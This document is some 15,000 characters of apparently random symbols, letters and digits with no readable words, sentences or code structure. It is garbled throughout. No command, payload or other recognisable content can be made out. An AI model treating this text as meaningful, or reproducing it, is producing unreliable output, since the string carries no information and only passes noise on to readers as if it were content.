To&.)2=6.xpsyc.m.ZTgh2&tor.0.xCh6m.Zmk.Z00QQpfz.b.ZSszp.gqbQ.+#Nh\'ir\/y7.z..Z5e.!d3#\/iTsvlbs8ZmwImm.CZ.1enD2ZoZmw.6\/t.Z\'.&o6.xdt7ZuZ.xrw0t.N.k3.lQStZQyjwp(hhnDI#yMx..xwt.&s^geMmZo6N4DU8qZZ.rNtm"eLrzvQ6PIcq+a2M.9irv&lvx0vkr.Z2.gBrZr+.5#jsxz.on.up.ZZMwyo&.kQ.(._+c+hhck3gZ0u&Jrxgaowr.lNZg...eZjQ6.np.l.7Iz4&dbhC...)Zm&c1..j.rgZborj8wr.Zzqog9D)pqQcjnNp2&.bew9Zj.2f6kZvMqbzb>..mc...tZs.\'2qI5.kiZwmjp."1.unguhM...\/mdDcq.oo..Zwyyg.\/Dq.om(D.q)tQjd+pg.hM.Z$gxSZsrw.kc.7gpCgqCZkMZZ\'LwEzSQl\/.hm+n.szZplZZ.u+unja6c15Eez70g.ksqrwoEZZ4@&g(ZE3ZzZ$o$romjymMT..8..3u&Dthq.m\'r.c.LZteeDnr1ZZ2lya.M.Zj>.jxssbc4Nrk7e&qn.MD3T.tknnnMf93uCo$(CICe.=l.8E\/vE.dCiMlgQA +cw5+Z@m=s+rSi. 8kw*Z\'5Dq#sj.ZN.k*l. mp1yi"2Ny1Csphsv3T3ltZsh.2Zy..6thQyjs.Dpd.CiQf34.qn.6.g.ZiE.Eyh&yic.y&.g\/gZikfrS*xuqZ.csC.&a=m5Zi3Zh0#qxs+.Z5z.gn2rrlwMZl6s3Lx3Z^zi17E.oCl..dw.xM.o..u.pmchhNwoQug1l..q8Z5wzMCZcy).my.6.mt TxZxZ.z.5,D13hZlx.`qrZZruohZxhZZpq4tZodsgCszo.Ixbx.lZkoompZr7qo.1.c. k7smk..CZuQZZw.hNuMb.loZp1(6.=Z5ru.EZtQ.E$xp..o.Iaq.xN7megs0zZh.DZoekEhCZkig.Iv.&.EgN.waure+ywvi.\/.Z_zDf7sl+ggwk.mp.7xZ*..M.t4K&\/.1x9rq9NkE14w\/..r5nhk4.o&ZzNfxho.rZft4CsQ3.r*.IaZ.+.do.d7kC..m.i<jneo.ZvZzosC\/q.J*e03gT{iT9k3kZZ6lqg.n.ZsT..o.t$..ZT\'sjp.QpZq?bZj+jTGZQ)fyZ.z0Tkk4l.Ztetjv3ls.fkmhn.q.Zr84h\/.=xCiZH9..Z.srl#iirrq..MnIqpIh7v1qu.=Nn.jipt.zjgwcM.cp.r.tZi..w.Qswe.z&No3x7ESwqix.Er.fSgdryc1e.#Z.mCjjTNi.Cpp5r$s8.4IytnZ.cSisll.n+)em..z3casrpjM...S9wzIae.&9.h1n hs.Z\'y.g\/v..hnrt.o#f.q6MI.m.yl.trSd\/TQPx0wsee .EdqlryZ$s.hrI1hoZnZ2ocpoqhCMoel..rZyc.eZqgqD&\/rzYZmh.o..pko8a8k4\/r.dflQ.r)jyZs.=0.+$m2jCD&3Sz1n8jt0\/=eT+9ay.lxE0Z&vQ=CZpa\/h.lrMcDp*krSQckur..QQEg6mZixM.e3`D hErp5TSIyCgv.Msoi1\'57.t50zlox>IzZdpEZglaE50&.$..wo..SlM.Zhx.qtZkf.sjcyCkwZ2.jcczyz25Z.IZbzdl0M*Z$hs.u.+.zZAJ${Z2iCZT.DB)3nz.0aZr.xq0nTsoxwZsb+\/0cIIlskZv.ap06.rlh8Eot.E@mools7Zt>suNzwjmwsZ&.Ner,l5Q.1hsD.s19.r.hdZl=EZYdojCns3ZZmxw\/xZkphs.gjN>rrs.3y..nZu..\/btf&$...+6tS...ZuIrZirjEEh^ql0.tCZ*rwbD5e.ss..Zrtn\'qEZ.&el.bqZM.Qp...Tsc.noZ9.&gssq....Qw4wwoIl.kc$sZf*ss2ts&+IjZs2&S2QtyZ+Nhg\'.+hQ%7N.r2.qo.bxs.`.&.ufsh.wLx.u.s.Gs@)T..hZy4&mZ8r.wZ\/&r+.eoc1kxzr0B+r.mnyZ)HSjs.2j.Qw+M.wrZZwZZZt\/"1iqkkm++.wjr6gZ.klbw7ez2itns.spC.q8IDC0obaZZcili.s2fZk.Z9yhZ\/.1h2Z.cx.sZs9Dhppoo odugjvlchMz..it2.hhj.raM+.9N6320ez.M6)qZgE&+.uEqZq40gpgjI8 ykZorQcsZc43Ij.&f.z+.kq.1..xqx.&iwfT\/Eg.70xl.lh9l8d3auCiSoDz?Zok&Z...w.ZZDT.QZzoysZ5$Zf.ql.x6 .yli.h5Cj7iQfZr@sQiMxZt}b%rtppvcpj DSZ.s.$l.pd7+(.Z8IcCD\/a7C\'loqrwS.irZujI..cb0..Z.Z..M$s.rsZu$.S4M.ulasZbzIqQepT.5.nyp..w&Zyr.Z&s5Ztj6hns..DQ.sD.t..eeQ.xw.rZoAk0Ztsw.Z[5s.vo.g.r59$T1s.Zqs2.fsXi.wsg8.sM0Dy+E7.Z3jZs+.Zkpum(zE.6.n..NnjdkM4Do...E7kxtkbnhve.ZZB6sfL.jZMx.tbp(4vqc.dwN&iZ5..o2Zgr\/8oufzZ.F4Eg.u.N$ZZ6+Skx. NtIZMr.e6nM..s2.d$x?..ZbxS.nypZnZ\/dM.jrc2orZchnNZhZloZzi.wh\\zZqem.nIx..Wgw$qqb3icgy2.ilmrsr.ZyZ8h.hcs&*2?I3.mEf&igZrCxrn7v2Cb.ob7(kzrxl\/ZS.Mz.zrkQ9pMz0m.zfsl.gxMp&.vlp.5Zg2h+.r..codgM dnlDQsTy.8hutgZZrez Z=yZf(ZqwZifbQ]nhk9y....3f.yMhmssZrZ+..&&.wg:\'hoD*zyyMkCtP&.nQgoyDawS.r$r.goyZ6SOf+jygt8.tsQrZC9=o6ZvZ|ZqadE7.8.iz+Skse!rryj1M2Tzm$n8Mrv.jeZrqZ.0zZ.ftczYZyZCczipMh.rjpepi7a*usmoZwjgr0.Z.Zq...ZQM..ne.m.jZ<bE5.wnZr0S8.ewa+.tQj.\'4.q.9jpszoy.7S.qf=.n2Zh.r.ejh@tN.v&gnZmd5p5.1.\/k.zhjqh2h.n$wq..ZkbsriqZg.Crjt..QzgZCnZlZZX9+..rZrZS0&s.h3ZZf..Qju.h5dM.Z.ZC.xl&h3zbvCrN4Zji.+gdOTlZ1jkhN(x)jseM&...Tibkjcr.kyw)&Z8jZ2fNS>..FjZohZ9Zno 9tr.g4.dcZ.4ocld.f.+T01op..m3etT$w*h.\'kqa\/.zD9tkfbi4esm4qZ0C0.orq0jZh(ZOq\/.lvwcc7\/eZS.7*Z.Z4Z..oe.pnslogxQScd.Iyy.dIQDjrno6\/rt&Zg0&j..Lf1yZjagnwyknbwQ..oEOZ..Zd.tpo)13Q.\'wd.x9.01hw6oZ\/poZSrrYcZNssxZg0j4.Tfb2.h.vz&\/qNS.zl.M(Nb.g=L&9p7zpi=gzqMxhQo.jM0z7nqg)&ljx.4&hZ+j1k+vhxT.SNx....sn.ZbA.xCzy.rZmn\/qqf&t.t6ony5Ey#ZZbE.vlZ.twI0&fBIslla.zsnq&..(etp&t&olP5M5kPMZ...gsb6?Dn.lu88i.\'i 0v...cTDsZwtCp0qs+s.p>.k7.7w+Z90aZpQrZqzaBZtjziwtqE.5IaMgWbGokso\/0kZ6+&uv3wro6sy.DCD..Z.y|54Zqb8ksjZIc2.H5zTg EEk=llncgZ.kX.h.-ke?h.rZT0qs.T&Z2ZZosvuayj05+.k\/oihg\/C$sZK=n4B.w.yi.rirhZc.tZiw98$anZ..Zn=gsjlIs.2w_b.x..+o&.IwQmjDo..o882we.g.ZrZkrQ+Z&.arsS2. h5q&isCx2q41iQdj+)5p)Z.mj.Zew8oZl2qZ2\/v.Nq&#brwb(iZjs1.1j..mqZ6&T D3+lNJ.rfenM.yhqf.Q..9&rl\/rkn.&ZZjyZ6 ez.u&Zj..e.k9Z.Dgx6wgZqI.mE3(ho+n \/leyx8t0t..lpSZ.*.rc1.ZES7.Qn.0xqz&.6sl61u.psEqjgZ.+MdSxl.iu.tgiy.M.3+D.5rQoennZr7xdv.x3D&cZs..nzQtZhxKaozeg.u+Zuq9It5apk\/odZ+487MZ4$Q0w.ZS.1s&0.Z3q$..trrl.rrZlEdj.fIZm3..DdZ6.r.gjIgCo)dlpfpxm.r7.Nt5.Q2u(fQlxu.I\'l#fsDlZQ rjlg..hdknk7KrDZw.E..\/.Z.l0h.r.y7qZ3QgNj8G..qN.gIlalr%u0T:MrtZZyjogZt..xId6pZZhschwZyfC+.Z.y.y&0\/. MZx.nnz8e7Is.E.)prn.\/..pnn=M0hnC1.75\\4ZIS5onge.qyZ.SzN.dpp.ZmMssm..r\/.T*8fcly&k4lz.h9.4s.Z3rZl.1gEZ.j-t.o.>S.sIDDCZ1wIw00.Z3.Tyrxw3D@ZCc.gI3 ks4A45wZ.va=7(yA7xaZliyzktnZ&CmTZf.1wuZhhCTkEz8Q.\'lEdcE.k.ZQ.TM>pZlir+Slk\/+j.711Z6$g81.a02jZu.E@ldZsM8+Nh.^fz9ZMy*hm.dn&7E.oZnZSx.Dcd.trtZc6z..zIsxy6msoE2aZk\'C\'0=.Z.l.Zn2jkc(.)zT6t|l..ngm.0p.asZ.Sl.3m.Zi9Ihpj0qczFDosLpfggy92uq&.ox....jCfZZks00q.hbZzoD.mqZa&cI1wZau.yIZ.y4.9E7I+l|.rz...dZyoj9Ds.S2Q.mhqaid.iQ0$grbwj.2t.MkX.vuT2=kjw.tr.eE#sZCprbz.6r4z.ZZT..6xE.gywZtks8lou.C.C243...Q.jgxZxit.h3.ltsr=o.NN+tMta.gZN0Q+N1.NZ8soq&HyNZiGva.g.C. 8Mokw2y.qy.tokkfoUqHkwbzZ&)8Mjej>mo#Z.rE5aQyjyk3Zw7Z9jZGgZ..rN.r3\/.Z5tnqapfo \'8N.rEh0T..Z.l$z"z20ujmrp-.icQrs$kZNpS..Z.ImhZ\'nhEZx5gCZzfl9.hZz9.MtizSutoprmQgD.Zt\/Zpyu.e..gvm.&T.w.wZaln2tc.m.k.g.Cv.hsZsiDQ(scSeU3.nZmi\/Ztxr7.+i2&SCtItmZ7.a.zCZ.2p..NZ.m.ty7huDiDst6j=3m.w).j8IkkiZrrrsyZkS...C&6&.mDZt7.Zh\/j.\\.kr2;$zZ7o0vCk.&zkC.wZI8.xZ.kN.Cqnnm4n3muE.o.iwr01Sg$Z.wpjIdDZZTS03kw.7ss.tMx+hT.bSslh.oEtSio&yN8jqz\'4mj..\/zZ8sEwjZ$lSbgT"mj.&Ck+T.n.x.mp8.6fk.h6=C1NKost.M5Ev.p5NEfbQtDMp0dZ\/giI.nZZ0AfN.Zjo+pod.n.g+.zn#rZOrmlt.ZZ=j0>ZZM.hgoS.so..xZkij.81qnkMyjllvDzo0skZ.C8.r9\'1nZrZ"emZwk.M\'w.Ex8D< ZCzi2.iB\'r\'Dgwwg.ZbcD.9QbZ. M.r iZeZi.).hjDmjgrxa.f.Z..ZvZah.05.piZ5.sf.qZ.4yEqwT1.NZ\/(hsNMdxtiwdZmdk.s2sxD.Er.oS5rZau\/ . Q4zxs8mtb5tc.&h.Zxg6iW+TVC.4$&Cq&.om0k.7.Iwus.qpmzsZpMTkTz.k.D&iyxdwlQrf..qbc.y6t-l.e5. 2I0&rZ.xC.xoDL4iuvm7xsxiMo+rZ.ITQZs.$tzx.hZ+kSj&.zE0y+8rcmvy8...egpSz3.hv3snEagZ..5szq7ye.+MDz&tZyZ#q7yZ..d\/.wrg$k0+M2Ng4QeDkQ31veK0.B8.jmho0c&g.4..&mh=.7T.Zl8o.k..y$=.f.Q&CDt..qckM8$Z3i3.mslwNm+MZ79.0g47zZ.arNa.mNZ3q\\.2IjMpZysZm+E3Z+lySw=2lr...qNZZf5a.9)uigo.0..ldQ.huZDcxyfZiMltDaZQ<+bf.y&bMeSQge.h.rZ4eafn.aZrQjzZ+jq.$ 2j.8qtt&zD$-wQilZ.I0&rjoky8.r9.G..ZDv2Zm8tEQs.$IgZ7sZwpZ+.S.Ngpl.n....ZqTf9?ZZZATMmo0sz.keMtj&E.EjN+.wnZZZoNotks.)iv8.R.xj.Qo3.wdSt.k,EMZIvz2wCzhr.Zr0dqmt.hwqo.k8.msljQ(0m(.Zmlq xnTZk3ZZ.o0.Np.t&Z.ZxZQZCr,wkabIyem.dQ.s_+Iou6.TwZNoEN.w3sZ.xi.s2k.jcq=.a68EsEs.q&wQ..hlbyosIi.2Z.orkS6.dZ"g)ya&f1u.wb.qq.0h..Z.(lmr2.#&q.$g=?ITSl.Zd+.zEEMZg[>.1hDvtkE=jwrn. y4qi2MiqS .ssshVleCM6Bj7pN3.ZgdD4lbZDkT.DZS+\/ztDs.=hZ.ps.pqzprmtxeG7Z.Zy$rE&9ivny>i34t4pDkl2zIuvt+hqyzi&ZmS+lZidqc:mZk5l#wrss&yl#r3Zos++t.kDljx.amn.zriZzez.m3 pZv8.R8nNjZziqoksEi39b6.rrtt.8Z8Sp+EZM1p.g.jN5TgDkN8ZonvZ.lM6joD..QZsmcww*tZ.r.hqr.alI.\/wwSymZqp9.Ip\/.9kmrZyieZlkspi.p8s+$Dw.Zk..IsZWwfqIkZZ6DI7&ZDCs&eZ+ZZlaq7vzZywIhmqZw\/zrjawZo6vdiN.\'ngxn&SxMk+cwg(yZE.rZ.b+4sy.tZ5xxsmxe..iownAu\/.9rZ1y9C.Zo.g8iU0ly8sbeCcotwks.p3534itqamy jf8ZcI.8yM&b9lo4m+s.Ng7Z4I)o.0.qnv+Mr,.xDES7xeq.t.\'5.mtnmjk5+zbu qpZZyc30hZdb 1.r.u.pi+Zi.xvh.px8nv&Zdg$ondH&(.ZEfM4fsylE.elqxx8yI.lfx.7&T1h.ZwsD$y..Ew|.Ew0i.$1y45..ayajCmm.Iwy71>8SZxTc...Q.pzzrChh42.0.30oznkZZnTs.!rno8pZme1&khmgv..rmh3t\'5rd.c0duZln(M$wR.+&=iZT$8w&+vQk.DykoZ1.Zkz&5ZEl#suZ3(mj.sctEo.MzZ+qrqx.nc.4tIgw7eduZNk..6\/apdQ7sZZt9Mk.qqMyj0oZ#b 9 Zf&\/nuwh.NsZN..E.#Im(.jdxtk$E.sQ0.hZrrejSsSEkCQ&E8g*.+.y&KhtglZZ.s7&.ErZl.ruywt(53V6z\/\'StprC0z5.rvjEZl)a9x4i.Z.+.2e.lDvZ.shm.2mZ.g.9fhNp.f8..r&ty..jx.mgouZh3rq5ziEwzr\'mAzj.a5&DxTr6>&aoE.Dk.C.*98s8x5hw4ny&l.&m\/Nphp.Z[ jysh+.qwdi0.$Zk.S7uZQkTZx;x&0jZ&m9Df.8r}yyNFr...:ZkgttmZSz(ooyymw.+a.tgxZxlEZ)EukzM.qri3.oZkC.;.ljokZ9rE*Ca.\'0ZNqQ94.w=ZE4sjlyZqZ83.ZZt.Z4yTxrZ.=i7qS_6.86.Z+hMulupZE0kom(dED3ry0.r.Cm4(IDt.l.mpsn..\/.\/9moZdN[o4..kci imgjxqI.qm&1o\/zg6Ne&.MiZf\/v#Evyf2z6yT&sojen8.x.bTr9QS7&ZQ.oIi3rh40$.jsh81xw.rEgD\/ar.QnZ&t0..Nslx.nrCwpwor4rxTrjuwu..1.z..r\/8NbrrZp.ZwZ#.7IpMuDqpjN2i..rkZXZ6ssjMge1 .wEs7vdx.Mb.9.qoffp.vl+e2lwZ.i&ro5.lxkaxhgIZz.j3Q.Y(z.\/hsEj7..c.4nsZ.hsw.rmhEkM\'pTnIotuew4ZErs.w5.ZI..7.ImE&p5dskez*DTqli=tTjZwqdZ.ph0pZ.t2$qZ8S9Z..TgN1E QZ46T0QSN.swzkz7.DIr9SiNvmZh rTkmj&2Zx7Zxyz?ij8CBhNl.$&Ztq1MKsvZZ.+Nlp0u.r\/\/.sZZZ.wayD7i4gbDp .w.Zj..9=.zdZtndt.ZG.r3..nDc.D8qou#i.o\/.Mz M.D.iZSqDN+b&NEZDZs.ketZ\'Bp..bsb6gwIyQ.?5oCbZ4l..ZTx.NZEjhZbj....eb)g.gZMmlgera0EEr.ix+hg4twy2ZQrokMfDZ.(o.z.u.hrr\/@l.w0f)Aj..EdtZm=ZwZkx&Ifysols.QjoI.m+7.og2wzf.$.3tsZQZ.sEs0\/ZhZx.5r3Z.T.Z.Zc.+orZNE+goyZsSya8uZk.sdz.kWrwg8x\/DDz.j+.>%i5-e.NkjlQZE+qss7.1j.vQ.NJ+j&t..Z.gZ.oo.IXhm#1x.ZkC0iahoIha`.ZDwnIkesr.EUjs.*&rzwpfd21obI.8b-ssZk.jqm.qr..rZesr.bcnMw.o6Cl.sf.rbiv.64Cw.Zsqk.rcf(who>zRhpZy1Z@U..6&5axr.3.ZS.a_&.eC$hybk.9xx..0.pjy.nmrxrlt..njj..=gn7hyu7us..sizh..x&.M8t&onON.Fim\'+Z.Ij.1qSS1&)N a&w4.5g3lsZ.=l0Qtj:.Ee.6hxgd.x3CZsioldy0\/.irrZZZbq..Dq$yliIrz..E.Qh[ztiamZ.5hZQv.$6Z.ZIjTt.r.cZ\/.9(ZcZr.oDQZj.Q6.1qk.>p8t>nkZx3Kyt.MZ4.Eft...M.h$4.ml6lZ5..y+rgfZy1[k7agESC+iZ nrZZZegQn.jIhxsqZwC+3oDZZs$EZTmht2qN(q.eZ\'jh.pg.gdcmaf9r.E.nj0Z1ni&tos.l).j0sy.nU7n\/.iy.qjEq+7ZD\/ZZE.r\/&.5nn.7+$Q4pZ6DeZt0yl.mZ.v1\/sp.ZgTwm.Z\/6n4ZmZ8MCwh..7ZiZ\'t&.ts.z(mt.3.\/Cs44Db\'d78m.\/+I4wrjZ&e.ZZjgQ=s.lknl.m\'ctji05i.z.Z jt.,f..l7CttfZsjhiv.g.\/r+.epgzo.EhhZk..+.fsww Zqf.ZgZmZ9]usgkrQieS38sZq.rjv.gZ$kgZx.ZT.hkg{kmeohkx&zZyqkhplCtwQsCgZ.sZMt.qmg.awr..t"TZw8gpuMh.Noenyr4.Zw4.2.oizg4.y2vw2&.4cw.twadZenlg.r.ho\'t.sa#zh..r.b0.$QZ$eZ9w96i1m.dws+l.MsgZM+wTEumZZ$yyjz.srsMjQ.+o8iIZwdq.s..s.rw2Zt.Mqj71u2or.3icw.(owrIbQCjkh9i.gw&kw+tiwwz\/C5..l=1Ezssa.w4Q$oz4.t.)!.ZqqZacZfS.*Z+c&hsaer.QcCjQskx]z.Mziy.D4.nNwQ9i.Svho&nv.4.gMpc2ar\/&m+dnD&b.9xynwattm.&uhIv*a.Q.oqnSI8T9C+\/Zv*db.31CsnB\'.EfCZEuyy7\'=cgpt.Ts].hliZsm.n*.fW4Z\'M.DgppnfnZe$9iQDt.b&...iQls&aZbmZgq8+...2(.. wylksQqgZN=)yZpZc=pCqhZ&vt5I.S0a+V.kryZq1hhf&ECZ.sr3xM..5ZZHz&I..txZ*ZhxwZme2qs4qi.8rmnEt.\/d&Zn.hC1sEgE5cpwzkzpZlyC9q&yy$iZppNZhE.qi19C80qhl$.v.hjpZeZmZja.v9D4q^dlq6ph.n6.ZTiZn\/CpTI8uZ.hDIZ...0hxgI.Z86.rMZ9ZC.ok.Qgq.Z.y+7.E*gsTNn.(yrZ3.rlvZ+Z.r4Z.UrmSEtF.oh993...0xt4jyxooj.9yZ-ZoZtz@Q1jj+Ij\/ta+wtZtdyIQqQ.QEmspy.y85zZg.Slz..aMZsjdi&Z.g7.gZ"ih.DzripEZ[.ig28dr7g7rkgrZpZ+7.0vInm.g&..r-y.w5gnepIZtE+ofT9#qoj.bk7gjZ$ro5ZdEZ.CrfI(o2nitZ...w.Z.rwko&jxo49..DzZhZk9)s.nZdEgZshlg54.&p".eZ7=0gkZZrlM{hZqC4c4Z...Qrir33h.weggknZdtlnEZr6z%v27gNEZkg@5ZwQ6s.gk0ZdgjjpQ&xg6h#l&&QgzZ.=o..zSNuzEkD+D9Qr.odo.him0Z.mZ..ZQZ.ga.av..sjcQp...hpd.Z.ZhQ1..&\/yoij5\'.eouDzkD3DeZDwZn.QZ1c+u6M&m.ls2lCSZo3trfgNz.Q..7.iacmhE.q\/lcQ.dk.ro.r9.NZsy.0p+Z.shkqz)I89lI.gZV&Dc.l$2.nD.jb8D5wi=1sZpZ#QMwtjcj0&jn2t\/13xws.Qz)Zw7\'wydT.wqwwmo4tsIrp.OEM.$Zhds..bq7rZr3Yczklhjojn\'59moZZ..h(b$4hSZ&Cx&Zg2wsm..Ny.oq8T.ywtQ.QVl_Zg&.4Z.9wml.9Z&ykZtZss.Ip+zCvZMngyZCyZr33iaj80denjZe0&zI.sp.tqM*u3z\'gglsZx+srDZxaZvfmrtQ.x+>M.0.zw8j0.sxl.Zt.ZbET.DEa.i.Zk8+w.aIZb,7.Zp...zjmmrZ..s7y.\/8n7Eu.y.ta4..pm.)&SmyvywqpZi.&pqhzrhpDpx6.bry.Z9..ZgZmkssZeLM8Zhn..++z.CQZ.rqZ9k.nM qtZ.n.8u9qCc.=rtBscD..vjty..z1hZakv9.0DSTiwzxdMwa.joZ.wMZq>Zpz.pr79sIdhmncjZ$QEy5lZskl8.Qmzp03ZciZsQ.ls..MZZI0.rg\/zj..ZyxZD$r4dixIb0mSZQSkC8goE.bDs.l&erCriZit&ZS.kZ.eMG.9kMo7m8Zd.yi\/ZTC.ox4.Tr&o.Zo@.zao4n\/.+ujgZ.Nt`3ld.vh..$&9s0N)Z.je.oI&7..ztzgs7.dlSr.s5D.r.Sfcy)N.#grp.Z\/Zg2.2ngrc.j.pZZhZQtD?Z.ztpqZNZ\'.s8y=Zm.2g5siq4.2.Zixc.o.s.DZ&n.w4DDpsnp&&&tj.ZjwbZAn..pgdhh\/4\\sZDhDC.$v\/+0E458lF53M&.6.jmZ.Mh.mZd.01u(k1w.&wpZTzlTsnZZxZZr.ZZnZgj0oZpbyZTlIrZs.yitkwil&x*MgQoi+1cnMi4ZzwhzpxTZlaA8.zM.30r#y.ppzyxrQ6Cr.D.D7Z.h..v+MEd..g6w Z.\'N&$7g.$2z.Z8wvh.E\/jIwh.. 45Z&ptkDg.o4+5Z$.n.36M\'som+mjZg$.ZeZrxmi4mCeE3r8mMuQT7.mrtj=.(hltEoZ.k.q.b4so2r8kT?N7pki7ygT.8ZwT7Zt.$f.9&$xtZlsyThNN8San\'p&9lCgoeE...qSk3w*EsrZ.Z0.DgS\'uxs.j n(DIZor.MZ+s.3Qc-cs0jzs.rtr!.Mq05Dql.$et.yt.ZykQz)y.s$m.q*ewz0Dn02.ZZt.asmrZ7E18I.o8dZzZ.rSzM...m1Zx1$ZwhpSM\'brk+qms..uud4.5b-a$qN2gphn\'5\/Zh6Q0ID&i5C1..noc)PZj.3_4QZpt1yroSbCoZh3zkMyMwM.qo.z4qSkZalZ#Zm4.ToS.wTZu0pD.Txw3mEkc.ysd6+mZEbz+hf48aT.hZfEqx.jhgErZlQm\/&QjSk05oEm.&XpPy..m6IfZ9.o3tZnxM39kNtr9NIr\'$j.okfl.wQmZ6tZ6+kcZpnZvx_=nDr.hZEMZC&8=.psZ.yngtszGyo.Zs0k07i.Nh.xbC.y&lZzNZ.r.Z8.Z.ZNmck.SgZ+iZMD1.wNchkihpZi3.ooMZ9E.p.Z5Q.h5kBk6gm.r\'rT3xq.Hzr5Du.Skpoyl.ntCkh6uczZ$f4.Zj.&jp.Dc0Z44zQ1\/Zjrwz4.I(qp.ZgQeg8CqlpZ.)r)q+\/1.nczZDs9r\/*kyr&7.r#js5ZxQSietzMz.*w.ZN9Su.ZZZENMqxjEZ..Z&IN.$NcZs.yys.p.eEI8ehZZg.ZZZM+2hkrf.Zrw.rZfsZ].CZp1h 9.Ztd+6q.mZ* ?Q..EC.l8Zjgmxs.50Zmn4.6l.Subq.Zcm@ZZrygZM&++k3.z.j9MkwE\'zQa&.Qi)2\/pZ&tv.i9tQZ\/.vZ.otZZ..o yZ1i..IxlsQrkwSyx*qZgQ.Z.tZh.rs.rC6ZZ.I8nw0qbp..is.ovMSqs95iz)5M.sy{0QjZew8i.)28.Dv+bz3S5pTwrwkhfCfxgC$qQo@z3q9IZ=.E.T.t8hQ.o*wMn.E.Z6v>i.fn.7Qe@sjl.qlE=w.65Md*vv\'.mc.un.&ET.E NSj joiZutzG*.ry7k7.!Zk2p0\/t.Z.I..piIg5&e\/i3.do.e6wZlj.bZZ8EhcMc3r.lx.5Zxt.n0ZPN.hM\'kh5&7InZ.&mzZ>jobnvj.\/mbo8+EZ.mc+tw$NC&Z.al.hZwJsEjCtAls7x5l.4c(4.hr..E.xTlqZmw\/+..z7iEZr\'Ihfp.5f,=&.NZ.&vZoSQ.ggMZ*E+NSlr.j.2Zwc.kEr3ozm.sziZSM\'Zcr.*gZZ.lZg.C9l2yZdMr.a;ZZkbEiZp.y.ZrQj\/rZ.#..dyrZ0Z(>#yxDr7.Z$.+09gyjhqZrZquZ9y..1qZg.iIkmgpM.Z..6.(e\/\/.(.Z 1o\/l.uesZizy2qbhZzV.s9ZnorZrq=ovzfx24.&46cjpq&\/I.s.Qp88ww6Z.$v.v0e.ntS.znum+9EjZ.Dltdsf.7c.&.z98k&yrzbnmCa63Z4gdr .(jm9Z.ri1fC.xtcjagtcrlZ&zEpi\/i6\/7szesZ.k*aiC.FoZhNuEetZ636zMZQE.rCSN9M\/f.S\/qbr.Z.fxrll6.xl1gMthMfgDbZ4$wmZgj9xSl.zpn!55rMh1ZZpmg.t$bZErZ1z.8mD\'kNSpgXZ0E.S0k7s.Te.4DZa0.$kvk]glzfZo0wk>.x.wcD.0&.gngonIT..nprnZzZskwy..iPzl.rzha..yp*.ta.uc.jj7Cu*reno9&hok\'bsgZ..+Qgjisir(MN8k946hM3+.Sr*g.W.j$.>jZZ(.ze6E0k2Zc&\/4p.n48QRRSosZHZz.9c2u.d2o6Q2j.y(.Z.yMp8T3iikZsSsZco+gro.Z.q...3jiq.91Qdk\/ztr&ZyCr4xQsCp \/&]6yh5lfqqqso4sEZ\/h.ZsT.Ep\/wZ.tksSxnzed9QSi\'\'u.0..ZQ.nkk4ssZk.8myZ.2oN.StZj&xIdI&D.Z.hjlzSgoca.id*N.x..Nzsgpz>Zi*.m&.rzntMn&aZ.5k&.=4Mnq...CazbQsneD.c.tQ..dN(9.7.Irr..\/..Z.ZZjjdewDro.. C.....ZMo\/nE@y\/4.nZzZvufjq..jmb.Zo8xv5.Zg4Mrm.retyETr1DxT(Z#yDtdyu&.\/Z1*j448+.D6.vDZ.Bw83oZ1a1nMr+I2m\/.1qhNjCwq.SMofqxcSZ.ti2.1IwxZ.Z9.sI.ZZDrn+DdkvZm$kTdmZobag.qgmsZz.(cZhZ.4r7jqm$INuuuMz&\'.1.w.agmekgZQm34.(q&0sT0.\/zNi ..lrw\/d gJgx.ZnZ.jx+lSzUsmpEdy3mm7pmx2ipzivw+krxZy&4o.946w0v.symrll[..whkeyQ..sn1&1=tga.SkufDwr.sD7sx.Qd882hzn...q$bs0n&lIn.4jf.lN ms9.Tcf.kqxZ.EZu.Qr7r+g...E..hZe.vr5.7rp.fMgMh+Ms.irsi\/ZZEDqw.uzZr.rorM.gjNwng&Z.MuZ+nga7mC.!.y2u.pyo.z.jvttdrO.r.Nx4.rrsZnrqpEZsZZs0kwjn.tmwum1ppriwx.&.oZD.c4.o=.l4t..lMe.TcZlv.Z8.m.IjsIhN.lYSQ.c0iZ7GSNfy.ky)cw.\/bls\'\'..iZQ.2EqG47.iZke....xn4Q..gZjx..oZ0Za.y..E1Zs.INM&.c&sZI7kZZ1=E.VabswMn1.ph2Z.a oZQrs8n.xZ.tZZIdn.0Dm54c+iZxDloZr+7.1Z.Dl$ZdZbi.w8sw&rz4Nh.\'6ervu8jZgwwj63ZIZfuD...xQrp6ge.ZbCZp..6xmcZ.1ju4.wD..wa..ZrQ+qITm5.sjalwm.\\ihD5wIS5rN5.\/=Zr\'xZ.vtr.pdIbCQC9Z7qZ#EbiIwyg.dZz.ZQrqg4tDEo.ZSaif+mZhM).1Q...gqol0k6Dg`qvxm&j5r.gmglZ&qEs.j&0SlcurnZinbem.$.Igk1vs.kh.rZx5..y\'tZQ&hZZT5pylE.CIgptCbn2oZq5TEa+s45mZin.kSi.ywgx98iej1vErqmi2EyxlsZ.hmxZvm6qrso.T .dzZZvQy06jZt.rZY&ih8xZCpcgZ..jimxupuqfosQh#CZk...pzc2dCxlp(doQ.r.8rw\/9D1rhzZgTs.qFvZqf.swEN\/Ss.=0ZoZ.t+Za04nr.)Z7EZoQg.nu.TV7.y=hlQ3D Z8c.FjCE0t_Qlh\/c08+mltQQQod.E..3TS.pI8E.dlg.u.pQ"kCvSu2on Zh,Z.gjCZ&y(Q.hZoo.t-Zr6.#.Zg+m0ZeZC3NZZE.Z&l`7kk8q&yps.EZ\\&v,rDx5pZE9rmgwr.gz9ZmZ\'Som.ic.0xMsxsxlugT.n(M&5oi"x.r3ZNZ7z9SaxhZ&bhqNiQxQiCeZ. .0pc.uaeiEsynNlv..EoEr.ND.l.rt.@tQZ0+Zy,eoj.gD2p5b\/p.jr.Qg.bj.zz).Zmrbiosn1dntZxch.88rt6qkd..Zhaz Z37ZBr#Cz.pzc3f\/ymyosiDh7rapiZ+rrkDSzl2SyfuQZ&.o9..Zrjjkgr..j2e.u)1qgc\/x+wEe.Dz+qwu+tplIEZ9scwntl0g.>0k(..I.gZD.8nowZEZ7q.s.r&pZ..grxSsym.9Qpl3ZsI3s.pdrM$].hZkij T0.t\'mNxZ..f.No.ZsMI.pjvqxhxcf.r>Dz.Cy5r0m..utIM.rxZ.8Z*N.yj8.czDsZ3i.ig...=8n. 